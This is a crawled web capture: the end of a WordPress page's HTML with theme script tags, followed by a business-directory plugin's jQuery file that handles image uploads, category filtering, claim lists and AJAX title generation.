e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/pdcustomization-common.js?ver=15.5.2
body_size: 623
content:
jQuery(document).ready(function($){
	
	    $('#pd-upload-btn').click(function(e) {
        e.preventDefault();
        var image = wp.media({ 
            title: 'Upload Image',
            multiple: false
        }).open()
        .on('select', function(e){
            
            var uploaded_image = image.state().get('selection').first();
            var image_url = uploaded_image.toJSON().url;
            $('#pd_pf_image_url').val(image_url);
			var html = ['<span class="pd_remove_bg_image">X</span>',
				'<img src="'+image_url+'" alt="" />'
			].join("");
			$('#pd_preview_img').html(html);
        });
    });
	
	$(document).on( 'click', '.pd_remove_bg_image', function(){
		
		$('#pd_preview_img').html('');
		$('#pd_pf_image_url').val('');
		if($('#sbd_prev_image').length>0){
			$('#sbd_prev_image').val('');
		}
	})
	
	
	
	$('#qc_pd_category').on('change', function(){
		var city = $('#qc_pd_category').val();
		
			$.post(
				ajaxurl,
				{
					action : 'qcld_pd_category_filter',
					cat : city,
				},
				function(data){
					
					$('#qc_pd_list').html(data);
					
				}
			);
		
	})

	$('#sld_claim_list').on('change',function(e){
		e.preventDefault();
		if($(this).val()!==''){
			$.post(
				ajaxurl,
				{
					action : 'qcld_sbd_show_list_item',
					listid: $(this).val()
				},
				function(data){
					$('#sld_list_item').html(data);
				}
			);
		}else{
			$('#sld_list_item').html('');
		}
		
	})
	
	$(document).on('click', "#sbd_generate", function(e){
		var objc = $(this);
		
		if($('#sbd_item_link').val()!=''){
			var html = "<div id='sbd_ajax_preloader'><div class='sbd_ajax_loader'></div></div>";
			$('body').append(html);
			$.post(ajaxurl, {
			action: 'qcpd_generate_text', 
			url: $('#sbd_item_link').val(),
			},
			function(data) {
				
				$('#sbd_ajax_preloader').remove();
				var data = JSON.parse(data);
				$('#sbd_title').val(data.title)
				$('#sbd_subtitle').val(data.description)
				
			});
			
		}else{
			alert('Item link field cannot left empty!');
		}

		
	})



	
})

function initMap() {

}
